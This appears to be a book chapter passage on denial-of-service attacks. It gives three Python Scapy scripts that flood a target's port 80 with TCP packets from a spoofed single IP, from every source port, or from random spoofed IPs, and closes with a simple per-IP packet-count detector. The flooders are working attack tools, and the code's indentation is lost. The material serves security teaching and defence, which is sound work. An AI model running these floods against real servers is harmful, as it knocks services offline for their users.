In this section, we are going to discuss one of the most deadly attacks, called the Denial-of-Service attack. The aim of this attack is to consume machine or network resources, making it unavailable for the intended users. Generally, attackers use this attack when every other attack fails. This attack can be done at the data link, network, or application layer. Usually, a web server is the target for hackers. In a DoS attack, the attacker sends a huge number of requests to the web server, aiming to consume network bandwidth and machine memory. In a Distributed Denial-of-Service (DDoS) attack, the attacker sends a huge number of requests from different IPs. In order to carry out DDoS, the attacker can use Trojans or IP spoofing. In this section, we will carry out various experiments to complete our reports.

In this attack, we send a huge number of packets to the web server using a single IP (which might be spoofed) and from a single source port number. This is a very low-level DoS attack, and this will test the web server's request-handling capacity.

The following is the code of sisp.py:

from scapy.all import *

src = raw_input("Enter the Source IP ")

target = raw_input("Enter the Target IP ")

srcport = int(raw_input("Enter the Source Port "))

i=1

while True:

IP1 = IP(src=src, dst=target)

TCP1 = TCP(sport=srcport, dport=80)

pkt = IP1 / TCP1

send(pkt,inter= .001)

print "packet sent ", i

i=i+1I have used scapy to write this code, and I hope that you are familiar with this. The preceding code asks for three things, the source IP address, the destination IP address, and the source port address.



Let's check the output on the attacker's machine:

Single IP with single port

I have used a spoofed IP in order to hide my identity. You will have to send a huge number of packets to check the behavior of the web server. During the attack, try to open a website hosted on a web server. Irrespective of whether it works or not, write your findings in the reports.



Let's check the output on the server side:

Wireshark output on the server

This output shows that our packet was successfully sent to the server. Repeat this program with different sequence numbers.

Now, in this attack, we use a single IP address but multiple ports.

Here, I have written the code of the simp.py program:

from scapy.all import *

src = raw_input("Enter the Source IP ")

target = raw_input("Enter the Target IP ")

i=1

while True:

for srcport in range(1,65535):

IP1 = IP(src=src, dst=target)

TCP1 = TCP(sport=srcport, dport=80)

pkt = IP1 / TCP1

send(pkt,inter= .0001)

print "packet sent ", i



i=i+1I used the for loop for the ports Let's check the output of the attacker:

Packets from the attacker's machine

The preceding screenshot shows that the packet was sent successfully. Now, check the output on the target machine:



Packets appearing in the target machine

In the preceding screenshot, the rectangular box shows the port numbers. I will leave it to you to create multiple IP with a single port.

In this section, we will discuss the multiple IP with multiple port addresses. In this attack, we use different IPs to send the packet to the target. Multiple IPs denote spoofed IPs. The following program will send a huge number of packets from spoofed IPs:

import random

from scapy.all import *

target = raw_input("Enter the Target IP ")

i=1

while True:

a = str(random.randint(1,254))

b = str(random.randint(1,254))

c = str(random.randint(1,254))

d = str(random.randint(1,254))

dot = "."

src = a+dot+b+dot+c+dot+d

print src

st = random.randint(1,1000)

en = random.randint(1000,65535)

loop_break = 0

for srcport in range(st,en):

IP1 = IP(src=src, dst=target)

TCP1 = TCP(sport=srcport, dport=80)

pkt = IP1 / TCP1

send(pkt,inter= .0001)

print "packet sent ", i

loop_break = loop_break+1

i=i+1

if loop_break ==50 :

breakIn the preceding code, we used the a, b, c, and d variables to store four random strings, ranging from 1 to 254. The src variable stores random IP addresses. Here, we have used the loop_break variable to break the for loop after 50 packets. It means 50 packets originate from one IP while the rest of the code is the same as the previous one.

Let's check the output of the mimp.py program:

Multiple IP with multiple ports

In the preceding screenshot, you can see that after packet 50, the IP addresses get changed.



Let's check the output on the target machine:

The target machine's output on Wireshark

Use several machines and execute this code. In the preceding screenshot, you can see that the machine replies to the source IP. This type of attack is very difficult to detect because it is very hard to distinguish whether the packets are coming from a valid host or a spoofed host.

When I was pursuing my Masters of Engineering degree, my friend and I were working on a DDoS attack. This is a very serious attack and difficult to detect, where it is nearly impossible to guess whether the traffic is coming from a fake host or a real host. In a DoS attack, traffic comes from only one source so we can block that particular host. Based on certain assumptions, we can make rules to detect DDoS attacks. If the web server is running only traffic containing port 80, it should be allowed. Now, let's go through a very simple code to detect a DDoS attack. The program's name is DDOS_detect1.py:

import socket

import struct

from datetime import datetime

s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)

dict = {}

file_txt = open("dos.txt",'a')

file_txt.writelines("**********")

t1= str(datetime.now())

file_txt.writelines(t1)

file_txt.writelines("**********")

file_txt.writelines("\n")

print "Detection Start ......."

D_val =10

D_val1 = D_val+10

while True:

pkt = s.recvfrom(2048)

ipheader = pkt[0][14:34]

ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)

IP = socket.inet_ntoa(ip_hdr[3])

print "Source IP", IP

if dict.has_key(IP):

dict[IP]=dict[IP]+1

print dict[IP]

if(dict[IP]>D_val) and (dict[IP]<D_val1) :

line = "DDOS Detected "

file_txt.writelines(line)

file_txt.writelines(IP)

file_txt.writelines("\n")

else:

dict[IP]=1In Chapter 3, Sniffing and Penetration Testing, you learned about a sniffer. In the previous code, we used a sniffer to get the packet's source IP address. The file_txt = open("dos.txt",'a') statement opens a file in append mode, and this dos.txt file is used as a logfile to detect the DDoS attack. Whenever the program runs, the file_txt.writelines(t1) statement writes the current time. The D_val =10 variable is an assumption just for the demonstration of the program. The assumption is made by viewing the statistics of hits from a particular IP. Consider a case of a tutorial website. The hits from the college and school's IP would be more. If a huge number of requests come in from a new IP, then it might be a case of DoS. If the count of the incoming packets from one IP exceeds the D_val variable, then the IP is considered to be responsible for a DDoS attack. The D_val1 variable will be used later in the code to avoid redundancy. I hope you are familiar with the code before the if dict.has_key(IP): statement. This statement will check whether the key (IP address) exists in the dictionary or not. If the key exists in dict, then the dict[IP]=dict[IP]+1 statement increases the dict[IP] value by 1, which means that dict[IP] contains a count of packets that come from a particular IP. The if(dict[IP]>D_val) and (dict[IP]<D_val1) : statements are the criteria to detect and write results in the dos.txt file; if(dict[IP]>D_val) detects whether the incoming packet's count exceeds the D_val value or not. If it exceeds it, the subsequent statements will write the IP in dos.txt after getting new packets. To avoid redundancy, the (dict[IP]<D_val1) statement has been used. The upcoming statements will write the results in the dos.txt file.

Run the program on a server and run mimp.py on the attacker's machine.



The following screenshot shows the dos.txt file. Look at that file. It writes a single IP 9 times as we have mentioned D_val1 = D_val+10. You can change the D_val value to set the number of requests made by a particular IP. These depend on the old statistics of the website. I hope the preceding code will be useful for research purposes.

Detecting a DDoS attack